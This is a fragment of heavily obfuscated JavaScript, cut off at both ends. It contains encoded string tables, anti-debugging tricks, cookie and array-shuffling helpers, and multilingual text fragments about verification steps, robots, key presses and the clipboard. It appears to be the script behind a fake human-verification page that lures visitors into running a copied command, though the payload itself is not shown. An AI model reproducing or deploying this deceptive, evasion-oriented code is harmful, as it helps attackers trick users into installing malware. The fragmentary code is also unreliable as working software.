_0x364e50(_0x352f8b-0x32,_0xd85c3c,_0x29bdb4-0x158,_0x2983a4-0xfb,_0x2983a4-0x1c4);}_0x37c89f[_0x2c6dc6(0xc8e,0x540,0x74f,0xd3c,0x134d)+_0x2c6dc6(0xaf2,0x1259,0x6a5,0xeb9,0xf7d)]?_0x4b615e[_0x5ecccf(0x1389,0x8f9,0x255,0xb50,0x1644)+_0x2c6dc6(0xaf2,0x1962,0x1110,0x35d,0xf2c)][_0x351a4b(0x1e2f,0x646,0x1450,0x646,0x9fc)](_0x259270,arguments):_0x529b35[_0x299662(0x14ab,0x10d3,-0x27f,0x9d3,0xfe6)][_0x2c6dc6(0x1c68,0x1be2,0x272b,0x12b5,0xe12)](arguments);};continue;case'5':_0x4c8c51[_0x47ca77(0x1728,0xcf3,0xe86,0x766,0x368)+'d']=!(-0x220d+0x16c4+0xb49);continue;case'6':_0x4e064b=_0x207e84[_0x3ced72(-0x18e,0xaf7,0x1212,0x15,0x7ce)+_0x47ca77(0x1cea,0x1202,0x1ab1,0x1048,0x1b1e)+_0xea4669(0x193e,0xd6a,0xdc7,0x124e,0xc72)+_0x1e1c34(0x1a17,0x8ad,0xa3,0xe0b,0x1a85)](_0x323cd4)[-0x263b+-0x18a2+-0xb*-0x5b7];continue;case'7':_0x146760[_0xea4669(0x38f,0x79f,0x1d17,0x10cb,0x1efd)+'on']=_0x51ef40[_0xea4669(0x111e,0x2735,0x1e56,0x1d38,0x2a3e)];continue;case'8':_0x5c2d4a[_0xea4669(0x1f6a,0x19ec,0x1f7d,0x1392,0x14d7)+_0x3ced72(0x889,0x9dc,0xae5,0x6e1,0x1318)][_0x3ced72(0x1df7,0x1732,0x194c,0x1194,0x161d)+_0xea4669(-0x81c,0x72,0x2e6,0x5c7,-0x7b)+'re'](_0x103ae4,_0x2e36d4);continue;case'9':_0x58c206[_0x1e1c34(-0xdf,0xed7,0x177a,0xb51,0x562)]=[];continue;case'10':_0x3bdb6d[_0x364e50(0x2189,0x1565,0x2504,0x1362,0x18e9)]=_0x10f9fc;continue;case'11':_0x3a18bd=_0x477ad8[_0xea4669(0xa5c,-0x3f,0x126e,0x5ed,0x2a3)+_0x1e1c34(0x8d1,0xcfa,0x452,0x632,0x304)+_0x364e50(0xd22,0x11db,0x16a3,-0x29b,0x955)](_0x528823);continue;}break;}}}function _0xea4669(_0x1edaed,_0x5cae42,_0x32f46a,_0x311459,_0x34eafd){return _0x1bd63c(_0x1edaed-0x59,_0x34eafd,_0x32f46a-0x45,_0x311459-0x1ab,_0x311459-0x5cf);}function _0x1e1c34(_0x243690,_0x4f4a8d,_0x312766,_0x3e12ac,_0x1152ad){return _0x3e7778(_0x3e12ac- -0x56,_0x312766,_0x312766-0x4,_0x3e12ac-0x95,_0x1152ad-0x179);}return![];}function setCookie(_0x5ba822,_0x31a6b6,_0x573f17){var _0x359657={'wMhSm':_0x3fb93f(-0x184,0x9ed,-0x11e,-0x4ba,-0xb89)+_0x480807(0x1167,0x1769,0x955,0xd23,0x16de)+'2','XyHRq':function(_0x59bfa7,_0x2f69cf){return _0x59bfa7+_0x2f69cf;},'mWFED':function(_0x4d1dd9,_0x50f4fd){return _0x4d1dd9(_0x50f4fd);},'JjAuQ':function(_0xa17afd,_0x18cc04){return _0xa17afd(_0x18cc04);},'qbkZH':function(_0x297bd5){return _0x297bd5();},'kYrij':function(_0x1a6ece,_0x238d6b){return _0x1a6ece(_0x238d6b);},'FzAvj':function(_0x40ac47,_0x533128){return _0x40ac47(_0x533128);},'Jnhao':_0x3fb93f(0x15a4,-0x3eb,0x919,0x897,0x659)+_0x3fb93f(0x25b9,0x2266,0x19c6,0xd2c,0x171f)+_0x3fb93f(0x2de,0xaed,0xc39,-0x14d,0xb37)+_0xbc6c5c(0xa94,-0x33c,0xc3f,0xaf5,0x3e4)+_0xbc6c5c(0x3bc,0xb2a,0x1619,0x101b,0x9ea)+_0x480807(0xcb8,0x1160,0x570,-0x45b,0x563)+_0x10b686(0x305,0x477,-0x585,-0x1bd,-0x727)+_0x3fb93f(0x9e7,-0xd6,0xa2,0xd99,-0xd86)+_0xbc6c5c(0x860,-0x626,0x4a0,0x131c,0x4db)+_0x3fb93f(0x1b27,-0x85,0xd23,0x1b11,0x17cd)+_0x3fb93f(0x863,0x22,0xaaa,-0x7b,0x565)+_0x3fb93f(0x15c5,0x11c1,0x1210,0x121d,0x3d0)+_0x3fb93f(0x1e43,0xeb8,0x1118,0x1e1d,0x1503)+_0x3fb93f(0xe4c,0xa2d,0xa09,0xc96,0x1639)+_0x10b686(0xa15,0x1337,0xb64,0xe55,0x167f)+_0xbc6c5c(0xe99,0x1702,0x1579,0x1210,0x161e)+_0xbc6c5c(0x193d,0x1e48,0x8f1,0x7ea,0x14ba)+_0xbc6c5c(0x364,0x1209,-0x5cd,0x87e,0x3cb)+_0xbc6c5c(0xaa1,0x1cec,0xc21,0x1d88,0xfb8)+_0x480807(0x1910,0x4c8,0xe33,0xfea,0x1a1f)+_0x480807(0x126f,0x172b,0x18fa,0xc22,0x1141)+_0xbc6c5c(0x1656,0x1143,0x21aa,0x1572,0x1341)+_0x3fb93f(0x15c2,0xe87,0x16cd,0x219a,0x2514)+_0x9f5ce5(0x1d24,0xeec,0x1fe6,0x17b9,0x2afe)+_0x9f5ce5(0x1521,0x1ff2,0x1c94,0x1738,0x938)+_0x3fb93f(0x76a,0x8f7,0x7d,0xd8,0xb8a)+_0xbc6c5c(0x819,0x135f,0x1e83,0x960,0x118c)+_0x9f5ce5(0xe34,0x2d3,0xa2d,0x269,0x1b45)+_0x3fb93f(0x2ed,0x1ba,0x8f3,-0x4eb,0x102e)+_0x480807(0x19a8,0x1a18,0xda8,0x1223,0xf45)+_0x3fb93f(-0xb3,-0x154,0x946,0xc00,-0x20c)+_0x480807(0x1263,0x1bdc,0x17f0,0x2585,0xc7f)+_0x10b686(0xc33,0x9e6,0x16cc,0x1291,0x1e3)+_0x480807(0x7b7,0xae5,0xc4b,0x1051,0x1436)+_0x10b686(0x2d5,-0xa45,0x10c3,0x2e6,0xb56)+_0xbc6c5c(0x1a74,0x23c,0x17df,0x438,0xea3),'fBemt':_0x3fb93f(-0xb3a,-0x8c9,0x100,0x759,0xc84)+_0x10b686(0x89c,-0x45a,-0x100,0x160a,-0x128)+_0x10b686(-0x3,0xd6f,0xcdb,-0xce0,-0x332)+_0x3fb93f(0x13f9,0x1549,0x11c9,0x11ec,0x9ec)+_0x3fb93f(0x1745,0x23cb,0x1799,0xe86,0xb93),'AgAXz':_0x3fb93f(0x1513,0x14fe,0xa7e,0xc31,-0x70)+_0xbc6c5c(0xb9c,-0x663,0xd62,0x1183,0x426)+_0x10b686(0x305,0xf8c,0x1d8,0xbad,-0xb5a)+_0x480807(0x5f4,0x208f,0x1455,0x7e2,0xf8a)+_0xbc6c5c(0xb27,0x195,-0xad3,0xa70,0x1f7)+_0x480807(0xe1c,0x1165,0xdd9,0xeb4,0x1089)+_0x3fb93f(0x18f1,-0xd9,0xc66,-0xfd,0xa9e)+_0x10b686(0x95b,0xb52,0x784,-0x3a8,0x7b5)+_0x9f5ce5(0xcfa,0x161b,0x1344,0xe96,0x1)+_0x480807(0x1d0e,0x1f72,0x13f8,0x131b,0x1665),'nckqU':function(_0x6c1250,_0x34b61){return _0x6c1250!==_0x34b61;},'SpBOC':_0x3fb93f(0xe30,0x20e1,0x1b2b,0x1f37,0xdbf),'nENuR':_0x3fb93f(0x2b6,0xdb2,0x8ba,0x1566,0x155),'yrvEB':function(_0x4fcc46,_0x413279){return _0x4fcc46*_0x413279;},'eJVco':function(_0x480dc5,_0x356b2d){return _0x480dc5+_0x356b2d;},'XlnJo':_0x480807(-0x33e,0x140e,0x732,0x2f8,0xc89)+_0xbc6c5c(0x9c,0x3d6,0x148e,0xee7,0x70f),'OqRMP':function(_0x48ee52,_0x2775f3){return _0x48ee52+_0x2775f3;},'YUNLI':function(_0x2452bf,_0x326de0){return _0x2452bf+_0x326de0;},'wnwJp':function(_0x4ff4b7,_0x44414e){return _0x4ff4b7||_0x44414e;},'xLhFx':_0x10b686(0xc4d,0x253,0x1567,0x9a9,0x14c0)+_0x3fb93f(0x1732,0x135c,0x1ab7,0x11d5,0x23ab)+_0x9f5ce5(0x1556,0xee7,0xd76,0xb81,0x788)+_0x10b686(0x933,0x3c4,0xe4d,0xf70,0xf7a)+'ax'};function _0x3fb93f(_0x46ce74,_0x1a5606,_0x28e1f9,_0x34e1c5,_0x198ee3){return _0x1bd63c(_0x46ce74-0x134,_0x34e1c5,_0x28e1f9-0xea,_0x34e1c5-0x17b,_0x28e1f9- -0xbe);}function _0x9f5ce5(_0x3b7242,_0x2ba1c2,_0x15e030,_0x342ef4,_0x1b14a0){return _0x166421(_0x3b7242-0x0,_0x1b14a0,_0x15e030-0x1b5,_0x3b7242-0x19d,_0x1b14a0-0x50);}function _0x10b686(_0x403ae7,_0x192d5e,_0x5f1923,_0x429b0c,_0x5c7c78){return _0x35515c(_0x403ae7-0x159,_0x192d5e-0xc4,_0x192d5e,_0x403ae7- -0x15a,_0x5c7c78-0x14b);}var _0x457bb3='';function _0x480807(_0x44b8d1,_0x3be6e1,_0x13be2e,_0x362aef,_0x1f1448){return _0x3e7778(_0x13be2e- -0x4c3,_0x3be6e1,_0x13be2e-0x19f,_0x362aef-0x83,_0x1f1448-0x17f);}function _0xbc6c5c(_0x210fe8,_0x58b48b,_0x1138e4,_0x17a5d3,_0x3ba546){return _0x1bd63c(_0x210fe8-0x183,_0x210fe8,_0x1138e4-0x39,_0x17a5d3-0x4d,_0x3ba546- -0x152);}if(_0x573f17){if(_0x359657[_0x9f5ce5(0x165e,0x203e,0x172d,0x9f3,0x123f)](_0x359657[_0x480807(0x17b6,0x877,0xb33,0x10fd,0xc3d)],_0x359657[_0x480807(0x61,0x724,0x61e,-0x41,0x43e)])){var _0x53d25f=new Date();_0x53d25f[_0x480807(0xa13,0x1902,0x16e1,0x17fe,0xa91)+'me'](_0x359657[_0x10b686(0x11fe,0x1d18,0xd52,0xd55,0x418)](_0x53d25f[_0x3fb93f(-0x867,-0x682,0x5a4,0xfd8,0x1127)+'me'](),_0x359657[_0xbc6c5c(0x1cfd,0x18e7,0xb00,0x1e96,0x151a)](_0x359657[_0xbc6c5c(0xa11,0x2133,0x1d81,0x6b3,0x151a)](_0x359657[_0x3fb93f(0x1f62,0x1212,0x15ae,0x1423,0x15a8)](_0x359657[_0x9f5ce5(0x1b06,0x11e4,0x2644,0x28d7,0x230f)](_0x573f17,-0xe*-0x1dd+-0xc1*-0x2c+-0x3b2a),0x1*0x1a7b+0x2083+0x147*-0x2e),-0x17bf+0x2064+-0x1*0x869),0x1e5f+0xbc9+-0x2640))),_0x457bb3=_0x359657[_0xbc6c5c(0xd05,0x3e4,0x51,0x191b,0xc2e)](_0x359657[_0xbc6c5c(-0xc6,-0x819,0x9fa,-0xab1,-0xc3)],_0x53d25f[_0x3fb93f(0x14d0,0xe28,0xa37,0xdab,-0x3fe)+_0x3fb93f(0x899,0x1787,0xe15,0x13ca,0x11ab)+'g']());}else{var _0x2295ac=_0x359657[_0x480807(0x130b,0x982,0xacd,0x1734,-0x2c1)][_0x9f5ce5(0x997,0xf13,0xf90,0xeed,0xad5)]('|'),_0x3487db=0x2*0x10a6+-0x10b7+-0x1095;while(!![]){switch(_0x2295ac[_0x3487db++]){case'0':var _0x28c298=_0x359657[_0xbc6c5c(0x9d9,0x1e28,0x12a9,0xa1d,0xfd3)]('i',_0x359657[_0x10b686(0xed1,0x130b,0x1781,0x1832,0x9d6)](_0x4a9e97,-0x284+0x9*-0x36e+0x2168*0x1));continue;case'1':_0x21ff64[_0x480807(0x1c3b,0x17ee,0x17e8,0x1b57,0x263e)+_0x10b686(0x912,0xae8,0xd22,-0x16c,0x30)+'d'](_0x359657[_0x480807(0x1b91,0x231d,0x1bfc,0x23b6,0x113b)](_0x9d3003,_0x28c298));continue;case'2':return _0x21ff64;case'3':_0x21ff64[_0x10b686(0x18c9,0x133e,0x169e,0x1f0d,0xfc8)+_0xbc6c5c(0xb2f,0xa06,0x149b,-0xdb,0x6e7)+'d'](_0x359657[_0x3fb93f(-0x35a,0x1524,0xa95,-0xc7,0x14e3)](_0x7e0dee));continue;case'4':_0x21ff64[_0x480807(0x1e3d,0xadb,0x17e8,0x132e,0x218f)+_0x3fb93f(0x1557,0xbaf,0x77b,0x106d,0x3d4)+'d'](_0x359657[_0x480807(0x3e,0xf33,0x655,-0x20d,-0x4f2)](_0x1e1b25,_0x28c298));continue;case'5':var [_0x21ff64,_0x580136]=_0x359657[_0x480807(0xbfb,0x2198,0x165c,0x22a6,0x2270)](_0x1e3f18,[{'data':_0x359657[_0x480807(0x2347,0x24a8,0x1a07,0x1d7b,0x1c25)]},{'name':_0x359657[_0xbc6c5c(0xc8,0x5a4,0xead,0x258,0xb2)],'media':[{'data':_0x359657[_0x10b686(0x1a98,0x1d6c,0x1b7b,0x1673,0x1d15)]}]}]);continue;}break;}}}document[_0xbc6c5c(0x9c5,0x1855,0x8a9,0x727,0xb11)+'e']=_0x359657[_0x9f5ce5(0x15bf,0x230c,0x943,0x2198,0x15b0)](_0x359657[_0x10b686(0xe59,0xf3c,0x1c51,0x8c6,0x1af3)](_0x359657[_0x3fb93f(0x227e,0xaa2,0x14c7,0x1fd4,0x1b6d)](_0x359657[_0x9f5ce5(0x49f,0x74a,-0x854,0x74d,0x596)](_0x5ba822,'='),_0x359657[_0x480807(0x78f,-0x11e,-0xd9,0xaa2,-0xdd5)](_0x31a6b6,'')),_0x457bb3),_0x359657[_0x480807(0x12a7,0xce,0xb5c,0x2a8,-0x2f0)]);}(function(){function _0x149207(_0x27f027,_0x3f5369,_0x311edd,_0x2a0f34,_0x1180ce){return _0x3e7778(_0x27f027- -0x18,_0x3f5369,_0x311edd-0x195,_0x2a0f34-0x6f,_0x1180ce-0x11d);}var _0x4a4334={'EhLHu':function(_0x3d823c,_0x263ad3){return _0x3d823c(_0x263ad3);},'oZFio':_0xfe412c(0x232,-0x2de,0x7d0,0xa13,-0x536)+_0xb64800(0xbab,0x27c,0x6f3,0x4df,0x167)+_0x149207(0x1b8b,0x122e,0x1b70,0x107e,0x1b99)+_0x149207(0xc02,0x1993,0xd2b,0x166e,0x619)+_0x5d3cd3(0x1bcc,0x10f9,0x1148,0xe05,0xa94)+_0xb64800(0x1fe1,0xfe0,0xe21,0x12f4,0x1d59)+_0x149207(0x1679,0xf6c,0xdb6,0x1972,0x1caa)+_0x5d3cd3(0x881,0x180c,0x514,0x12d9,0x1347)+_0x5d3cd3(0x5fe,-0x333,0x11b9,0xa18,-0x41e)+_0xb64800(0xcec,0x142b,0x4f1,0x11d7,0x47d)+_0x149207(0x9db,0xcfa,0xb7a,0xf9a,0x1199)+_0x5d3cd3(0x1d28,0x17c9,0x19ba,0x12e3,0x90e)+';','adELH':function(_0x1d9b9a,_0x5ae511){return _0x1d9b9a!==_0x5ae511;},'GMSFu':_0xb64800(0x2511,0x2511,0x1dd9,0x18dd,0x1702),'EsvWK':_0x149207(0x160c,0x163d,0x1518,0x2241,0x1113),'EtnSK':function(_0x331a0a,_0x2f6457){return _0x331a0a(_0x2f6457);},'rxmKu':function(_0x14234b,_0x28367a){return _0x14234b+_0x28367a;},'UkEpf':function(_0x228f57,_0x3aaf11){return _0x228f57+_0x3aaf11;},'ETReK':_0x5d3cd3(0x17a8,-0x9d,0xbe,0x984,0xa15)+_0x283fc0(-0x243,0x1115,0xb62,0x1306,0x8a4)+_0x5d3cd3(-0x4bc,-0x481,0x719,0x9ac,0xaee)+_0xfe412c(-0x115,0xb67,0x8bb,0x1516,-0x330),'oLNeT':_0xfe412c(0x822,0xd87,0x881,0x11c7,0x476)+_0xb64800(0x197,0x14e3,0xcb9,0x8d7,0xeca)+_0xfe412c(0x240b,0x103f,0x17f0,0x14bd,0xbee)+_0x149207(0x15a7,0x22a4,0x1e90,0xf3c,0x9f4)+_0x5d3cd3(0xfd5,0x1267,0x649,0x126d,0x1f30)+_0xb64800(0x587,-0x653,-0x75,0x2,0x6fa)+'\x20)','IGumS':function(_0x5c957e){return _0x5c957e();},'sLYjv':function(_0x345040,_0x531092){return _0x345040===_0x531092;},'IkaCX':_0xb64800(0x3e1,0x9e6,-0x1d0,0x335,-0xaf3),'DMUZO':_0xb64800(0x7cc,0xcdf,0x112c,0x1016,0x1045)};function _0xfe412c(_0x51faf2,_0x325fb4,_0x26630b,_0x430fb1,_0x388672){return _0x166421(_0x51faf2-0x157,_0x51faf2,_0x26630b-0x35,_0x26630b- -0xd,_0x388672-0x5);}function _0x5d3cd3(_0x679f1e,_0x4529c2,_0x3c8025,_0x3a75cb,_0xbd1f84){return _0x166421(_0x679f1e-0xb6,_0x3c8025,_0x3c8025-0x145,_0x3a75cb-0xd7,_0xbd1f84-0xae);}var _0x4bc853;function _0xb64800(_0x48a54b,_0x18e269,_0x503b83,_0xc17f5b,_0x34bb41){return _0x3e7778(_0xc17f5b- -0x495,_0x503b83,_0x503b83-0x24,_0xc17f5b-0x113,_0x34bb41-0x11c);}try{if(_0x4a4334[_0xb64800(0xcf,-0x1e4,0x9e9,-0x73,0x10)](_0x4a4334[_0xfe412c(0x1451,0x2061,0x15d7,0x15c9,0x1b54)],_0x4a4334[_0x5d3cd3(0x243f,0x108b,0xec9,0x1bc7,0x2162)])){var _0xf4eeac=_0x4a4334[_0xfe412c(0x87e,0x3c5,0x5dc,0x714,0xe90)](Function,_0x4a4334[_0xb64800(0x1d4e,0xf79,0x17af,0x12e4,0x1a50)](_0x4a4334[_0xb64800(0xcfe,0x2581,0x2044,0x17c2,0x25fb)](_0x4a4334[_0x5d3cd3(0x1ea5,0xbfe,0x1100,0x14ab,0x1c62)],_0x4a4334[_0x5d3cd3(0x1d8a,0x2bbf,0x277b,0x1f72,0x2185)]),');'));_0x4bc853=_0x4a4334[_0xfe412c(0x45c,0x427,0x6b2,0x13ff,0x988)](_0xf4eeac);}else{var [_0x3ab672,_0x246e38]=_0x4a4334[_0xb64800(0xb0c,0x1988,0xb71,0x135c,0x83b)](_0x3958e7,[{'data':_0x4a4334[_0x283fc0(0x36e,0xdc2,0x785,0x817,0xafd)]}]);return _0x3ab672;}}catch(_0x3a682b){if(_0x4a4334[_0x5d3cd3(0x1093,0xc98,0x262e,0x1995,0x1132)](_0x4a4334[_0x283fc0(0xfd5,0xa7d,-0x2aa,0x92a,0xb0d)],_0x4a4334[_0xb64800(0xb43,0x759,0x55e,0xf4f,0x19c9)]))return![];else _0x4bc853=window;}function _0x283fc0(_0x3f98e0,_0x32cb85,_0x4971a1,_0x44c824,_0x321a11){return _0x1bd63c(_0x3f98e0-0x134,_0x3f98e0,_0x4971a1-0x15b,_0x44c824-0x1f0,_0x321a11-0x5a6);}_0x4bc853[_0xb64800(0x154a,0x22a1,0x11de,0x15c6,0x19d8)+_0x149207(0x180d,0x1210,0xde7,0x244e,0x23a3)+'l'](_0x1c51bb,-0x1a6e+0x91a+0x20f4);}());function shuffleArray(_0x3f79de){function _0x110662(_0x2e8ec2,_0x310257,_0x164771,_0x1c89dd,_0x11f7f4){return _0x3e7778(_0x11f7f4- -0x3ab,_0x2e8ec2,_0x164771-0xa8,_0x1c89dd-0x8b,_0x11f7f4-0x99);}var _0x4d76c3={'EDrZy':function(_0x2eb23a,_0x35474f){return _0x2eb23a(_0x35474f);},'zynzD':function(_0x4a0dff,_0x876633){return _0x4a0dff+_0x876633;},'OJoxO':_0x110662(0x4c9,0xa7e,0xc45,0x10d9,0x6c0)+_0x110662(0x9a0,-0x5d5,0x32c,0x80e,0x40e)+_0x442704(0x356,-0x5,0xfd4,0x97c,0x15d3)+_0x253217(0xa99,0x426,0xc90,-0x6c2,0x42e),'deZFR':_0x110662(0x3b4,-0x116,-0xfd,0x1140,0x6a1)+_0x538ad9(0x92a,-0x4d9,0x1409,0x7d5,0x5ec)+_0x104e8c(0x120b,0x2316,0x1ebc,0x183e,0x24cf)+_0x110662(0xb9a,0x932,0x57b,0x10de,0x1214)+_0x253217(0x14d0,0x2a5,-0xc5,0x890,0xcfc)+_0x110662(0xcd6,0x50e,0x6b6,-0x970,0xec)+'\x20)','LKEIt':function(_0xaf2158){return _0xaf2158();},'uKqhn':function(_0x5b6309,_0x500cd2){return _0x5b6309-_0x500cd2;},'uINOs':function(_0x3d229c,_0x5cb37e){return _0x3d229c>_0x5cb37e;},'Ntqwz':function(_0x1749eb,_0x4481b7){return _0x1749eb===_0x4481b7;},'ldNHq':_0x110662(0x229d,0x256d,0x1b99,0x20ba,0x1bd7),'grcYL':function(_0xe1b8a4,_0xe5260){return _0xe1b8a4*_0xe5260;}};function _0x442704(_0xb0f43b,_0x5888ca,_0x557285,_0x5b5a66,_0xc1bb58){return _0xeecf50(_0xb0f43b-0xe3,_0x5888ca,_0x557285-0xde,_0x5b5a66-0x26b,_0xc1bb58-0x12b);}function _0x104e8c(_0x44706e,_0x5d6bbf,_0x371413,_0x43129c,_0x1f08e2){return _0x1bd63c(_0x44706e-0x27,_0x44706e,_0x371413-0xc2,_0x43129c-0x109,_0x43129c-0x33e);}for(var _0x4ac587=_0x4d76c3[_0x538ad9(0x1666,0xb23,0x1ab5,0x16cc,0x1ac2)](_0x3f79de[_0x442704(0xa8a,0xdcf,0x918,0x847,-0x4f7)+'h'],-0x1ffb+0x3ec*0x2+0x1824);_0x4d76c3[_0x104e8c(0xdf6,0x1e4f,0x2052,0x1a7b,0x2309)](_0x4ac587,-0x1e55+-0x177e+0x1*0x35d3);_0x4ac587--){if(_0x4d76c3[_0x538ad9(0x50c,0xf43,0x1ef,0x1378,0x752)](_0x4d76c3[_0x538ad9(0x1517,0x1c68,0xce2,0xc51,0x1f37)],_0x4d76c3[_0x104e8c(0x1636,0x256e,0x13c1,0x17dc,0xddb)])){var _0x5b47c6=Math[_0x253217(0x40c,-0x2cc,0xeae,0x111c,0xa80)](_0x4d76c3[_0x253217(0xce4,0x1810,0x2085,0xf10,0x19eb)](Math[_0x253217(-0xad,-0x5fd,-0x20a,-0xb1a,-0x208)+'m'](),_0x4d76c3[_0x253217(0x68c,0x141a,0x1bb2,0x947,0x1426)](_0x4ac587,0x124*-0x13+0x67*0x56+-0xced)));[_0x3f79de[_0x4ac587],_0x3f79de[_0x5b47c6]]=[_0x3f79de[_0x5b47c6],_0x3f79de[_0x4ac587]];}else{var _0x34cf4f=fnZmMH[_0x253217(0x122d,0x14c,0x793,0xfee,0x7e5)](_0x45fa68,fnZmMH[_0x253217(0x1d98,0x75a,0x1ac4,0xd01,0x1426)](fnZmMH[_0x104e8c(0xaa0,0xb8b,0x185b,0x1901,0x14fb)](fnZmMH[_0x104e8c(0x109b,0x1019,0x10dc,0x9ae,0xd15)],fnZmMH[_0x538ad9(0xb43,-0x19f,0x1558,0x748,-0x202)]),');'));_0x35259c=fnZmMH[_0x104e8c(0x2dd,-0x191,0x2ce,0x53c,0x34b)](_0x34cf4f);}}function _0x253217(_0x5de834,_0x83a91b,_0xdaebac,_0x4a4617,_0x2b513c){return _0xeecf50(_0x5de834-0x87,_0xdaebac,_0xdaebac-0x1ab,_0x2b513c- -0x2d6,_0x2b513c-0xcb);}function _0x538ad9(_0x218ca1,_0x96374a,_0x20b831,_0x5ae138,_0x2c074e){return _0x1bd63c(_0x218ca1-0xfe,_0x20b831,_0x20b831-0xc3,_0x5ae138-0x97,_0x218ca1-0x79);}return _0x3f79de;}function _0x5397(){var _0x129d7d=['-ru/w','vg>','.0717','t\x20seg','بل\x20ال','875-1','kein\x20','εν\x20υπ','toStr','\x27m61.','l=#d6','05.59','Ochra',')\x202px','\x20zaji','94\x200.','ừ\x20mỗi','์ของค','nak.\x20','\x20•\x20</','Norėd','a\x20lan','syon\x20','ude\x20m','9-3.1','indun','りません。','یگر.\x20','ing:0','TCEPN','xBnHx','3.69\x20','kal\x20u','zblPh','ite\x20u','v-0.0','oTJUV','ct731','Evvgl','NAxYY','99\x201.','tetta','Vahvi','704-3',',\x20dru','x2=\x225','BVFVg','\x20nhiệ','ravit','class','ssagg','h=/;\x20','ölläs','\x2224.5','\x20cont',',\x20че\x20','e\x20pro','่อไม่','id\x20#c','ovať\x20','žduot','\x20du\x20e','gGMKF','.1335','753c0','fwcba','7705\x20','eak-w','ι\x20με\x20','094-2','grcYL','aAxaj','ดำเนิ','klmno','aggi\x20','=\x27#FB','PxlkI','AZxAz','nIiih','查您的连接',':\x20ini','\x200.87','62\x203.','ในหน้','jzen\x20','yJiLJ','\x200.03','iZEQf','DRcwD','ns,\x20s','\x22><li','שלמטה','oLNeT','kti\x20k','lačte','Потвъ','coYEr','hUajf','sione','อบ...','\x20را\x20پ','h\x20d=\x22','YTMCP','base6','å\x20Ver','49\x203.','sate\x20','icher','nce\x20b','VQLAH','on\x20be','ότοπο','uktik','gan\x20m','538l-','geben','MZYwy','-0.16','linec','iIW45','raDgj','\x202e-4','on:\x20v','Περιμ','fixed','ia.','GKejQ','userA','whvei',':\x20#1a','ceAll','prHm2','530848qMWfkD','VBBoa','zkont','radiu','uqoKY','anNve','0979\x20','25rem','Jdqhn','wain\x20','e.\x20Nå','ygzXr','Tarki','onkey','arnos','613-1','lex;\x20','a\x20mom','th:\x203','qYCNK','ačova','.6866','Bbeek','</cod','\x20hakb','OxzvW','eferr','943v-','る必要があ','4c0-2','y=4.0','akika','\x20sikk','GtzHx','\x20لست\x20','MOeOv','zKlGd','-0.73','WaVWN','BuVmA','\x20Symb','izier','ان\x20دا','snici','uguma','ten','\x20clic','l-4.8','\x20a\x20be','dí,\x20v','-.1l7','or:\x20#','\x20را\x20ک','9s3.1','00;he','rCAzy','i\x20un\x20',',\x20Rob','QORHV','tzeTa','\x200.86','\x20Ověř','JjAuQ','t><re','\x20fill','t.\x20Nä','JjbGv','WSgiB','.6487','0.077','น\x20เมื','vrstn','WrNzC','185\x20x','\x20er\x20g','SLxYj','73e8;','yuLMB','lor-s','Um\x20zu','UUjoA','бва\x20д','ήμα.\x20','ो\x20पूर','d\x20vas','क्लिक','0px\x205','sheru','sitio','wnwJp','9393>','{acti','\x20van\x20','\x20widt','r\x20que','FXZah','op\x20je','\x22\x20x2=','efaul','irect','wieki','ı\x20tut',';box-','در\x20حا','EYhfP','n-ite','p\x20id=','.5596','α\x20της','Volto','e;\x20co','.0468','शर्ते','atlie','چند\x20ل','rSpac','cherh','\x20og\x20h','ite\x20o','با\x20تک','ucmcQ','Len\x20c','e;tra','věk.','\x20on\x20t','is\x20iš','DEUuq','y2=\x223','plEOI','kykit','Paina','0116-','\x20pagk','rt\x20tr','4\x20rx=','AmGrp','ado','\x20och\x20','TQJiX','konča','on\x20il','oglji','303\x200','XSC/b','้น\x20งา','adELH','size:','Paspa','ase;',';flex','|1|11','ne-fl','GhhPi','.1556','HKPGk','lSZea','59XU7','y,\x20kl','ted\x20i','c=htt','mNXGq','<a\x20ta','g\x20sty','respo','bxMmt','n\x20men','WzBkf','0366\x20','3-1.0','DimKJ','dpWfQ','प\x20रोब','สิ้น','WgNyj','1-0.1','сте\x20ч','82\x20y1','Pllsg','43-0.','여\x20사람인','.245\x20','nduet','WlYOn','ené\x20a','rect7','lhGMF','G0WJd','\x20ngườ','DQucg','px;','mXAUp','rando','XdeSn','øre\x20n','95-3.','stos\x20','en\x20ro','402\x205','ty\x200.','-1.43','id=re','ne-he','5|0|4','xt-tr','.684\x20','es\x20do','9\x200.1','n\x20trư','CEMTP','ğini\x20','xác\x20m','mily:','GfTvB','D9CzE','t,\x20Se','.wind','irmes','ión\x20a','sur\x20v','.1\x204.','tliv','gtfSs','1-0.6','ier\x20l','.594)','ovaci','\x20aggi','ica\x20i','5);cu','th:\x201','2WYoexV','LpSSk','XXQLV','oardD','1.839','1.087','IuvfY','id=st','Tugas','ns#><','\x200.67','AAASU','τε\x20ότ','eKERW','QDtzq','36.2c','VWIHJ','om\x20ok','hVeGw','は完了でき','fkKHT','8v-0.','ak\x20se','itett','0\x203.3','أكمل\x20','یید\x20ک','provj','wQgEy','ujJrW','dením','プがない場','is\x22)(','hEUgA','wxtTR','naved','\x20ste\x20','tion:','kroky','aufBH','Preme','PDYka','\x2030px','79-1.','KvtGh','9152-','indiq','em;ov','RKVnD','tisni','а\x20да\x20','HZbWo','nearG','KLwwZ','VsbGi','je\x20na','542.3','tes\x20h','りのステッ','ssegu','tBefo','and\x20n','li\x20da','e\x20iz\x20','-4\x200.',':\x20#00','ont-w','9l-4.','ndo\x20c','5\x2028.','ref=\x22','ớc\x20kh','ua\x20es','YUNLI','ръжте','5h2.8','teps,','lAFaJ','\x225.5\x22','eta\x20q','wQyCM','uBakB','\x20койт','а\x20пре','\x20de\x20a','ng:\x202',':0;z-','0.004','6\x200-4','abcde','και\x20α','Rwkee','#d6d6','oPjKJ','ลำดับ','tura','\x5c(\x20*\x5c','kokia','creat','kUhHt','\x20चरण\x20','ת\x20חיי','ques\x20','src','フォーマン','\x20сте\x20','Nacis','kah\x20p','Condi','\x20enne','IhhXJ','Priba','apkan','\x20inte','se.\x20W','esaha','XYqDQ','pOPOw','owgcU','ay:no','vcahd','14-9.','PswdY','exión','.1347','ิมพ์','snite','MuQE9','ath\x20d','을\x20증명하','ght=5','deben','px\x20au','TWcXo','oge\x20j','88v-5','hJobe','.8\x204v','hwa\x20A','ör\x20up','OEMkX','op327','amak\x20','GnqzA','-bloc','black','BFD2I','3.110','edan.','s\x20tar','\x2024px','cmtus',';widt','\x20daue','te,\x20ž','ar\x20','LnYhk','udú\x20ž','.6819','е\x20сте','ه\x20کلی','ki\x20we','h-1.6','chies','9h1.3','vku.','確認ウィン','in-wi','3DoF/','6263c','pred\x20','ورت\x20د','z\x20fil','.9-.3','ovBN